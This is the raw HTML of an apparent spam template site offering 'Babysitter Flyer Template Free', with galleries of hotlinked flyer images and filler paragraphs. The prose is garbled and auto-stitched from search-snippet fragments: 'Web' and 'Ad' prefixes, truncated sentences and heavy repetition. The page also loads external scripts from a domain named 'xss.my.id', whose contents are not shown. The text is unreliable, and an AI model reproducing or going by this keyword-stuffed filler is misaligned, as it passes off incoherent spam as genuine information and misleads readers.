

--- FILE ---
content_type: text/html
request_url: https://data1.skinnyms.com/en/babysitter-flyer-template-free.html
body_size: 4963
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
	<title>Babysitter Flyer Template Free
</title>
	<meta name="description" content="Choose from 1,100+ free professionally designed templates to get you started. Ad premium online printing experts. Update the flyer with information on your babysitting rates, when you&#039;re. Web with the help of photoadking&#039;s babysitting flyer templates, finding the perfect babysitter has been easier. Printable babysitting kit (download free forms, checklists, documents, &amp; kids activity sheets) written &amp; illustrated by matthew taylor if you&#039;re."/>
<meta content='Babysitter Flyer Template Free' property='og:title' />
<meta content='Ad start quick with adobe express flyer generator. Below are 15 printable flyer designs you could use for babysitting or daycare services. Pikbest have found 107460 free babysitter flyer templates of poster,flyer,card and brochure editable and. Web download this babysitting flyer template design in psd, word, google docs, illustrator, apple pages, publisher, indesign format. Adobe express flyer generator helps you make flyers quickly and easily.' property='og:description' />
<meta content='Babysitter Flyer Template Free' name='twitter:title' />
<meta content='These professionally designed babysitting flyer templates offer a. Adobe express flyer generator helps you make flyers quickly and easily. Choose from 1,100+ free professionally designed templates to get you started. Web create free babysitting flyers, posters, social media graphics and videos in minutes. Ad start quick with adobe express flyer generator.' name='twitter:description' />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Babysitter Flyer Template Free",
    "datePublished": "2023-01-11T13:23:56Z",
    "image": "https://tse1.mm.bing.net/th?q=babysitter%20flyer%20template%20free",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=babysitter%20flyer%20template%20free&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
										<div class='entry-header blog-entry-header has-meta share-right'>
											<h1 class='entry-title'>Babysitter Flyer Template Free
</h1>
										</div>
										
										<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Babysitter Flyer Template Free</strong> - Web with the help of photoadking&#039;s babysitting flyer templates, finding the perfect babysitter has been easier. Click one of unser designs below to begin: Choose from 1,100+ free professionally designed templates to get you started. Web get free google docs “baby sitter flyer” template from professional designers. Web  customize these free babysitting flyer templates and then print them and place around town or post them on reputable mom groups on social media! Web free babysitting flyer examples. Adobe express flyer generator helps you make flyers quickly and easily. Upload your design online and we&#039;ll get to work producing your print for fast delivery. Web download this babysitting flyer template design in psd, word, google docs, illustrator, apple pages, publisher, indesign format. Shop your perfect flyers and achieve the perfect printing</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Babysitting Flyer Template PosterMyWall' href='https://i2.wp.com/d1csarkz8obe9u.cloudfront.net/posterpreviews/babysitting-flyer-template-7e61251c13fa3aa9c454bdf4ef6fdec4_screen.jpg' target="_blank">
                <center><img alt='Babysitting Flyer Template PosterMyWall' src='https://i2.wp.com/d1csarkz8obe9u.cloudfront.net/posterpreviews/babysitting-flyer-template-7e61251c13fa3aa9c454bdf4ef6fdec4_screen.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Babysitting Flyer Template PosterMyWall'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Babysitting Flyer Template PosterMyWall</h2>
			  <p class="p-2" align="justify">Web check out our babysitting flyer templates, and get your name out there. Ad premium online printing experts. Whether you’re looking for something cute and sassy. Web free babysitting flyer examples. Web grab the attention of future clients with fun babysitting posters.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector' href='https://i2.wp.com/images.examples.com/wp-content/uploads/2018/03/Free-Babysitting-Flyer-Template.jpg' target="_blank">
                <center><img alt='18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector' src='https://i2.wp.com/images.examples.com/wp-content/uploads/2018/03/Free-Babysitting-Flyer-Template.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector</h2>
			  <p class="p-2" align="justify">Web  customize these free babysitting flyer templates and then print them and place around town or post them on reputable mom groups on social media! Pikbest have found 107460 free babysitter flyer templates of poster,flyer,card and brochure editable and. Edit a template now for free to build your personal brand. Web free babysitting flyer examples. Web  15+ free babysitter flyer.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Customize 17+ Babysitting Flyers Templates Online Canva' href='https://i2.wp.com/marketplace.canva.com/EADapDEAvDo/1/0/1143w/canva-blue-floral-babysitting-feminine-flyer-fEKRZJBGSLU.jpg' target="_blank">
                <center><img alt='Customize 17+ Babysitting Flyers Templates Online Canva' src='https://i2.wp.com/marketplace.canva.com/EADapDEAvDo/1/0/1143w/canva-blue-floral-babysitting-feminine-flyer-fEKRZJBGSLU.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Customize 17+ Babysitting Flyers Templates Online Canva'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Customize 17+ Babysitting Flyers Templates Online Canva</h2>
			  <p class="p-2" align="justify">Update the flyer with information on your babysitting rates, when you&#039;re. These professionally designed babysitting flyer templates offer a. Whether you’re looking for something cute and sassy. Ad with canva it&#039;s easy to design &amp; print your flyers. Adobe express flyer generator helps you make flyers quickly and easily.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For BABYSITTER badge IDEAS Google Search Babysitting flyers' href='https://i.pinimg.com/originals/76/48/58/76485808c70eb4090084e02909fec959.jpg' target="_blank">
                <center><img alt='BABYSITTER badge IDEAS Google Search Babysitting flyers' src='https://i.pinimg.com/originals/76/48/58/76485808c70eb4090084e02909fec959.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=BABYSITTER badge IDEAS Google Search Babysitting flyers'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">BABYSITTER badge IDEAS Google Search Babysitting flyers</h2>
			  <p class="p-2" align="justify">Edit a template now for free to build your personal brand. Update the flyer with information on your babysitting rates, when you&#039;re. Below are 15 printable flyer designs you could use for babysitting or daycare services. Ad start quick with adobe express flyer generator. Web download this babysitting flyer template design in psd, word, google docs, illustrator, apple pages, publisher,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Babysitting PSD Flyer Template 19908 Babysitting flyers, Babysitting' href='https://i.pinimg.com/originals/3b/f4/96/3bf496b41dd0c542add9667f189bd2b0.jpg' target="_blank">
                <center><img alt='Babysitting PSD Flyer Template 19908 Babysitting flyers, Babysitting' src='https://i.pinimg.com/originals/3b/f4/96/3bf496b41dd0c542add9667f189bd2b0.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Babysitting PSD Flyer Template 19908 Babysitting flyers, Babysitting'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Babysitting PSD Flyer Template 19908 Babysitting flyers, Babysitting</h2>
			  <p class="p-2" align="justify">Printable babysitting kit (download free forms, checklists, documents, &amp; kids activity sheets) written &amp; illustrated by matthew taylor if you&#039;re. Upload your design online and we&#039;ll get to work producing your print for fast delivery. Update the flyer with information on your babysitting rates, when you&#039;re. Web create free babysitting flyers, posters, social media graphics and videos in minutes. Web.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Babysitter Flyer Template Microsoft Word Elegant Download Babysitting' href='https://i.pinimg.com/originals/39/19/38/3919383f90a33abf77ce7fd2f5eb8067.jpg' target="_blank">
                <center><img alt='Babysitter Flyer Template Microsoft Word Elegant Download Babysitting' src='https://i.pinimg.com/originals/39/19/38/3919383f90a33abf77ce7fd2f5eb8067.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Babysitter Flyer Template Microsoft Word Elegant Download Babysitting'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Babysitter Flyer Template Microsoft Word Elegant Download Babysitting</h2>
			  <p class="p-2" align="justify">Edit a template now for free to build your personal brand. Web grab the attention of future clients with fun babysitting posters. Web free babysitting flyer examples. Web are you looking for babysitter flyer design templates psd or ai files? Ad with canva it&#039;s easy to design &amp; print your flyers.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 10+ Babysitting Flyer free psd template shop fresh' href='https://i2.wp.com/shopfreshboutique.com/wp-content/uploads/2020/08/babysitting-flyers-psd-template-free.jpg' target="_blank">
                <center><img alt='10+ Babysitting Flyer free psd template shop fresh' src='https://i2.wp.com/shopfreshboutique.com/wp-content/uploads/2020/08/babysitting-flyers-psd-template-free.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10+ Babysitting Flyer free psd template shop fresh'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">10+ Babysitting Flyer free psd template shop fresh</h2>
			  <p class="p-2" align="justify">Select one of more than 1.200.000 images or upload your own image. Web  in the following tutorial, you will learn how to make a babysitter flyer template in adobe photoshop. Below are 15 printable flyer designs you could use for babysitting or daycare services. Web check out our babysitting flyer templates, and get your name out there. Ad premium online.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Babysitting Flyer Templates Printable Templates' href='https://i2.wp.com/images.freecreatives.com/wp-content/uploads/2016/09/Customize-Babysitting-Flyer-Template.jpg' target="_blank">
                <center><img alt='Free Printable Babysitting Flyer Templates Printable Templates' src='https://i2.wp.com/images.freecreatives.com/wp-content/uploads/2016/09/Customize-Babysitting-Flyer-Template.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Babysitting Flyer Templates Printable Templates'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Babysitting Flyer Templates Printable Templates</h2>
			  <p class="p-2" align="justify">Web download this babysitting flyer template design in psd, word, google docs, illustrator, apple pages, publisher, indesign format. Ad start quick with adobe express flyer generator. These professionally designed babysitting flyer templates offer a. Select one of more than 1.200.000 images or upload your own image. Web  in the following tutorial, you will learn how to make a babysitter flyer.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector' href='https://i2.wp.com/images.examples.com/wp-content/uploads/2018/03/Free-Babysitting-Flyer-Template1.jpg' target="_blank">
                <center><img alt='18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector' src='https://i2.wp.com/images.examples.com/wp-content/uploads/2018/03/Free-Babysitting-Flyer-Template1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">18+ Babysitting Flyer Designs &amp; Examples PSD, AI, Word, EPS Vector</h2>
			  <p class="p-2" align="justify">Custom sizes, sustainable stocks &amp; stunning finishes. Choose from 1,100+ free professionally designed templates to get you started. Web advertise your babysitting or childcare service with these professional babysitting flyer templates. Web create free babysitting flyers, posters, social media graphics and videos in minutes. Web with the help of photoadking&#039;s babysitting flyer templates, finding the perfect babysitter has been easier.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Babysitting Flyers Free Printable Printable World Holiday' href='https://i2.wp.com/images.freecreatives.com/wp-content/uploads/2016/09/Multipurpose-Babysitting-Flyer.jpg' target="_blank">
                <center><img alt='Babysitting Flyers Free Printable Printable World Holiday' src='https://i2.wp.com/images.freecreatives.com/wp-content/uploads/2016/09/Multipurpose-Babysitting-Flyer.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Babysitting Flyers Free Printable Printable World Holiday'" width="370" height="478" loading="lazy"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Babysitting Flyers Free Printable Printable World Holiday</h2>
			  <p class="p-2" align="justify">Web create free babysitting flyers, posters, social media graphics and videos in minutes. Web  customize these free babysitting flyer templates and then print them and place around town or post them on reputable mom groups on social media! Whether you’re looking for something cute and sassy. Web with the help of photoadking&#039;s babysitting flyer templates, finding the perfect babysitter has.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Choose from 1,100+ free professionally designed templates to get you started. Ad start quick with adobe express flyer generator. Web check out our babysitting flyer templates, and get your name out there. Web free download this creative babysitting flyer template design in psd, word, google docs, illustrator, apple pages, publisher format. Web get free google docs “baby sitter flyer” template from professional designers. Ad premium online printing experts. Printable babysitting kit (download free forms, checklists, documents, &amp; kids activity sheets) written &amp; illustrated by matthew taylor if you&#039;re. Adobe express flyer generator helps you make flyers quickly and easily. Click one of unser designs below to begin: Shop your perfect flyers and achieve the perfect printing Ad start quick with adobe express flyer generator. Web are you looking for babysitter flyer design templates psd or ai files? Web with the help of photoadking&#039;s babysitting flyer templates, finding the perfect babysitter has been easier. Web download this babysitting flyer template design in psd, word, google docs, illustrator, apple pages, publisher, indesign format. Web  customize these free babysitting flyer templates and then print them and place around town or post them on reputable mom groups on social media! Web advertise your babysitting or childcare service with these professional babysitting flyer templates. Web  15+ free babysitter flyer template downloads by graphic cloud | july 8, 2021 0 comment looking to hire a babysitter for taking care of your little one? Web grab the attention of future clients with fun babysitting posters. These professionally designed babysitting flyer templates offer a. Web create free babysitting flyers, posters, social media graphics and videos in minutes.</p>
</section>

<section>
        <h3>These Professionally Designed Babysitting Flyer Templates Offer A.</h3>
        <p class="p-2" align="justify">Web get free google docs “baby sitter flyer” template from professional designers. Web  15+ free babysitter flyer template downloads by graphic cloud | july 8, 2021 0 comment looking to hire a babysitter for taking care of your little one? Shop your perfect flyers and achieve the perfect printing Web free babysitting flyer examples.</p>
            <h3>Adobe Express Flyer Generator Helps You Make Flyers Quickly And Easily.</h3>
        <p class="p-2" align="justify">Pikbest have found 107460 free babysitter flyer templates of poster,flyer,card and brochure editable and. Web grab the attention of future clients with fun babysitting posters. Web create free babysitting flyers, posters, social media graphics and videos in minutes. Edit a template now for free to build your personal brand.</p>
            <h3>Click One Of Unser Designs Below To Begin:</h3>
        <p class="p-2" align="justify">Web with the help of photoadking&#039;s babysitting flyer templates, finding the perfect babysitter has been easier. Web check out our babysitting flyer templates, and get your name out there. Web are you looking for babysitter flyer design templates psd or ai files? Upload your design online and we&#039;ll get to work producing your print for fast delivery.</p>
            <h3>Custom Sizes, Sustainable Stocks &amp; Stunning Finishes.</h3>
        <p class="p-2" align="justify">Web free download this creative babysitting flyer template design in psd, word, google docs, illustrator, apple pages, publisher format. Web  customize these free babysitting flyer templates and then print them and place around town or post them on reputable mom groups on social media! Printable babysitting kit (download free forms, checklists, documents, &amp; kids activity sheets) written &amp; illustrated by matthew taylor if you&#039;re. Ad with canva it&#039;s easy to design &amp; print your flyers.</p>
    </section>
</article>
	
										</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/website-template-for-artist.html'>Website Template For Artist</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/landscaping-contract-template-word.html'>Landscaping Contract Template Word</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/mermaid-birthday-invitations-free-printable.html'>Mermaid Birthday Invitations Free Printable</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/vehicle-sublease-agreement-template.html'>Vehicle Sublease Agreement Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/the-world-if-meme-template.html'>The World If Meme Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/sublimation-mug-templates-free-download.html'>Sublimation Mug Templates Free Download</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/printable-alphabet-practice-sheets.html'>Printable Alphabet Practice Sheets</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/printable-parchment-paper.html'>Printable Parchment Paper</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/blank-area-model-template.html'>Blank Area Model Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h3 class='entry-title'>
                          <a href='/en/flower-flyer-template.html'>Flower Flyer Template</a>
                        </h3><hr>
                      </div>
                    </div>
                  </div>
                </div>
            						</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
								<ul>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
</body>
</html>